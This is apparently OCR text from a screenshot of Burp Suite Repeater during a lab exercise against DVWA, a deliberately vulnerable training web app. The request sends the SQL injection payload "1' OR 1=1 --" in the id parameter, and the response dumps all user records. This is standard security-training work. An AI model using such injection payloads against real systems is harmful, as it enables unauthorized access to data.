 Burp Suite Community Editio...
Mozilla Firefox
Vulnerability: SQL Injection :: ...
[burp - File Manager]
[Terminal - dojo@dojo-Virtua...
14 Dec, 15:01
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://dvwa.local
Request
Raw Params Headers Hex
GET request to /vulnerabilities/sqli/
Type Name Value
URL id 1' OR 1=1 -- 4
URL Submit Submit
Cookie PHPSESSID i93s6ktccjmgendnpko2ug5pbr
Cookie security low
Add
Remove
Up
Down
Body encoding:
Done
Response
Raw Headers Hex HTML Render
46 <li class=""><a href="../../vulnerabilities/exec/">Command Injection</a></li>
47 <li class=""><a href="../../vulnerabilities/csrf/">CSRF</a></li>
48 <li class=""><a href="../../vulnerabilities/fi/.?page=include.php">File Inclusion</a></li>
49 <li class=""><a href="../../vulnerabilities/upload/">File Upload</a></li>
50 <li class=""><a href="../../vulnerabilities/captcha/">Insecure CAPTCHA</a></li>
51 <li class="selected"><a href="../../vulnerabilities/sqli/">SQL Injection</a></li>
52 <li class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li>
53 <li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li>
54 <li class=""><a href="../../vulnerabilities/xss_d/">XSS (DOM)</a></li>
55 <li class=""><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li>
56 <li class=""><a href="../../vulnerabilities/xss_s/">XSS (Stored)</a></li>
57 <li class=""><a href="../../vulnerabilities/csp/">CSP Bypass</a></li>
58 <li class=""><a href="../../vulnerabilities/javascript/">JavaScript</a></li>
59 </ul><ul class="menuBlocks"><li class=""><a href="../../security.php">DVWA Security</a></li>
60 <li class=""><a href="../../phpinfo.php">PHP Info</a></li>
61 <li class=""><a href="../../about.php">About</a></li>
62 </ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li>
63 </ul>
64 </div>
65
66 </div>
67
68 <div id="main_body">
69
70
71 <div class="body_padded">
72 <h1>Vulnerability: SQL Injection</h1>
73
74
75
76 <div class="vulnerable_code_area">
77 Hello user! You are authorized to see info for users 1 and 2, please use the form below to input which you would like to see.
78 <form method="GET">
79 <p>
80 User ID:
81 <input type="text" size="15" name="id">
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>ID: 1' OR 1=1 -- 4<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' OR 1=1 -- 4<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' OR
1=1 -- 4<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' OR 1=1 -- 4<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' OR 1=1 -- 4<br />First name: Bob<
br />Surname: Smith</pre>
87 </div>
88
89 <h2>More Information</h2>
90 <ul>
? < + > Type a search term 0 matches
5,243 bytes | 4 millis
Right Ctrl